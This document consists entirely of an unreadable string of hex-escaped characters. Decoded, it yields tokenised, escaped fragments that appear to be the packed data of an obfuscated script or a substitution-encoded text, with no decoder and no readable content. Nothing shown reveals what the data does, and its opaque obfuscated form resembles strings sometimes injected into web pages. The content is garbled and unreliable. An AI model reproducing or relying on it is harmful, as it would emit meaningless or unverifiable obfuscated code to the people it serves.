\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c